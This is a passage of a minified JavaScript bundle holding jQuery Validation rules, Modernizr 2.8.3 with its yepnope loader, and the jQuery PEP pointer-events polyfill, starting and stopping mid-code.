this.checkable(n)?this.getLength(t,n)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(n=e.length-1;n>=0;n--)r=e.charAt(n),o=parseInt(r,10),a&&(o*=2)>9&&(o-=9),i+=o,a=!a;return i%10==0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",(function(){e(n).valid()})),t===i.val()},remote:function(t,n,r){if(this.optional(n))return"dependency-mismatch";var i,o,a=this.previousValue(n);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),a.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=a.message,r="string"==typeof r&&{url:r}||r,a.old===t?a.valid:(a.old=t,i=this,this.startRequest(n),(o={})[n.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+n.name,dataType:"json",data:o,context:i.currentForm,success:function(r){var o,s,u,c=!0===r||"true"===r;i.settings.messages[n.name].remote=a.originalMessage,c?(u=i.formSubmitted,i.prepareElement(n),i.formSubmitted=u,i.successList.push(n),delete i.invalid[n.name],i.showErrors()):(o={},s=r||i.defaultMessage(n,"remote"),o[n.name]=a.message=e.isFunction(s)?s(t):s,i.invalid[n.name]=!0,i.showErrors(o)),a.valid=c,i.stopRequest(n,c)}},r)),"pending")}}});var t,n={};e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,r){var i=e.port;"abort"===e.mode&&(n[i]&&n[i].abort(),n[i]=r)})):(t=e.ajax,e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,o=("port"in r?r:e.ajaxSettings).port;return"abort"===i?(n[o]&&n[o].abort(),n[o]=t.apply(this,arguments),n[o]):t.apply(this,arguments)})})),window.Modernizr=function(e,t,n){function r(e){m.cssText=e}function i(e,t){return typeof e===t}function o(e,t){return!!~(""+e).indexOf(t)}function a(e,t){for(var r in e){var i=e[r];if(!o(i,"-")&&m[i]!==n)return"pfx"!=t||i}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+y.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?a(o,t):s(o=(e+" "+$.join(r+" ")+r).split(" "),t,n)}var c,l,f={},h=t.documentElement,d="modernizr",p=t.createElement(d),m=p.style,v=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",y=g.split(" "),$=g.toLowerCase().split(" "),b="http://www.w3.org/2000/svg",w={},x=[],E=x.slice,C=function(e,n,r,i){var o,a,s,u,c=t.createElement("div"),l=t.body,f=l||t.createElement("body");if(parseInt(r,10))for(;r--;)(s=t.createElement("div")).id=i?i[r]:d+(r+1),c.appendChild(s);return o=["&#173;",'<style id="s',d,'">',e,"</style>"].join(""),c.id=d,(l?c:f).innerHTML+=o,f.appendChild(c),l||(f.style.background="",f.style.overflow="hidden",u=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),a=n(c,e),l?c.parentNode.removeChild(c):(f.parentNode.removeChild(f),h.style.overflow=u),!!a},S={}.hasOwnProperty;for(var T in l=i(S,"undefined")||i(S.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return S.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=E.call(arguments,1),r=function(){if(this instanceof r){var i=function(){};i.prototype=t.prototype;var o=new i,a=t.apply(o,n.concat(E.call(arguments)));return Object(a)===a?a:o}return t.apply(e,n.concat(E.call(arguments)))};return r}),w.geolocation=function(){return"geolocation"in navigator},w.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),o(m.backgroundColor,"rgba")},w.backgroundsize=function(){return u("backgroundSize")},w.opacity=function(){return function(e,t){r(v.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(m.opacity)},w.cssanimations=function(){return u("animationName")},w.cssgradients=function(){var e="background-image:";return r((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+v.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-17)),o(m.backgroundImage,"gradient")},w.csstransforms=function(){return!!u("transform")},w.csstransitions=function(){return u("transition")},w.svg=function(){return!!t.createElementNS&&!!t.createElementNS(b,"svg").createSVGRect},w)l(w,T)&&(c=T.toLowerCase(),f[c]=w[T](),x.push((f[c]?"":"no-")+c));return f.addTest=function(e,t){if("object"==typeof e)for(var r in e)l(e,r)&&f.addTest(r,e[r]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,h.className+=" "+(t?"":"no-")+e,f[e]=t}return f},r(""),p=null,f._version="2.8.3",f._prefixes=v,f._domPrefixes=$,f._cssomPrefixes=y,f.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+d+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},f.testProp=function(e){return a([e])},f.testAllProps=u,f.testStyles=C,f.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},h.className=h.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+x.join(" "),f}(this,this.document),function(e,t){function n(e){return"[object Function]"==m.call(e)}function r(e){return"string"==typeof e}function i(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var e=v.shift();g=1,e?e.t?d((function(){("c"==e.t?f.injectCss:f.injectJs)(e.s,0,e.a,e.x,e.e,1)}),0):(e(),a()):g=0}function s(e,n,r,i,s,u,c){function l(t){if(!m&&o(h.readyState)&&(w.r=m=1,!g&&a(),h.onload=h.onreadystatechange=null,t))for(var r in"img"!=e&&d((function(){b.removeChild(h)}),50),S[n])S[n].hasOwnProperty(r)&&S[n][r].onload()}c=c||f.errorTimeout;var h=t.createElement(e),m=0,y=0,w={t:r,s:n,e:s,a:u,x:c};1===S[n]&&(y=1,S[n]=[]),"object"==e?h.data=n:(h.src=n,h.type=e),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){l.call(this,y)},v.splice(i,0,w),"img"!=e&&(y||2===S[n]?(b.insertBefore(h,$?null:p),d(l,c)):S[n].push(h))}function u(e,t,n,i,o){return g=0,t=t||"j",r(e)?s("c"==t?x:w,e,t,this.i++,n,i,o):(v.splice(this.i++,0,e),1==v.length&&a()),this}function c(){var e=f;return e.loader={load:u,i:0},e}var l,f,h=t.documentElement,d=e.setTimeout,p=t.getElementsByTagName("script")[0],m={}.toString,v=[],g=0,y="MozAppearance"in h.style,$=y&&!!t.createRange().compareNode,b=$?h:p.parentNode,w=(h=e.opera&&"[object Opera]"==m.call(e.opera),h=!!t.attachEvent&&!h,y?"object":h?"script":"img"),x=h?"script":w,E=Array.isArray||function(e){return"[object Array]"==m.call(e)},C=[],S={},T={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};f=function(e){function t(e,t,r,i,o){var a=function(e){e=e.split("!");var t,n,r,i=C.length,o=e.pop(),a=e.length;for(o={url:o,origUrl:o,prefixes:e},n=0;n<a;n++)r=e[n].split("="),(t=T[r.shift()])&&(o=t(o,r));for(n=0;n<i;n++)o=C[n](o);return o}(e),s=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(t&&(t=n(t)?t:t[e]||t[i]||t[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,t,r,i,o):(S[a.url]?a.noexec=!0:S[a.url]=1,r.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":undefined,a.noexec,a.attrs,a.timeout),(n(t)||n(s))&&r.load((function(){c(),t&&t(a.origUrl,o,i),s&&s(a.origUrl,o,i),S[a.url]=2}))))}function o(e,o){function a(e,i){if(e){if(r(e))i||(f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}),t(e,f,o,0,c);else if(Object(e)===e)for(u in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(u)&&(!i&&! --s&&(n(f)?f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}:f[u]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(h[u])),t(e[u],f,o,u,c))}else!i&&d()}var s,u,c=!!e.test,l=e.load||e.both,f=e.callback||i,h=f,d=e.complete||i;a(c?e.yep:e.nope,!!l),l&&a(l)}var a,s,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(E(e))for(a=0;a<e.length;a++)r(s=e[a])?t(s,0,u,0):E(s)?f(s):Object(s)===s&&o(s,u);else Object(e)===e&&o(e,u)},f.addPrefix=function(e,t){T[e]=t},f.addFilter=function(e){C.push(e)},f.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",l=function(){t.removeEventListener("DOMContentLoaded",l,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,r,s,u,c){var l,h,m=t.createElement("script");s=s||f.errorTimeout;for(h in m.src=e,r)m.setAttribute(h,r[h]);n=c?a:n||i,m.onreadystatechange=m.onload=function(){!l&&o(m.readyState)&&(l=1,n(),m.onload=m.onreadystatechange=null)},d((function(){l||(l=1,n(1))}),s),u?m.onload():p.parentNode.insertBefore(m,p)},e.yepnope.injectCss=function(e,n,r,o,s,u){var c;o=t.createElement("link"),n=u?a:n||i;for(c in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(c,r[c]);s||(p.parentNode.insertBefore(o,p),d(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",(function(e){var t=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==t.backgroundSize)})),Modernizr.addTest("csscalc",(function(){var e="width:",t=document.createElement("div");return t.style.cssText=e+Modernizr._prefixes.join("calc(10px);"+e),!!t.style.length})),Modernizr.addTest("lastchild",(function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",(function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth}),2)})),Modernizr.addTest("cssremunit",(function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)})),Modernizr.addTest("pointerevents",(function(){var e,t=document.createElement("x"),n=document.documentElement,r=window.getComputedStyle;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=r&&"auto"===r(t,"").pointerEvents,n.removeChild(t),!!e)})),
/*!
 * PEP v0.4.0 | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return 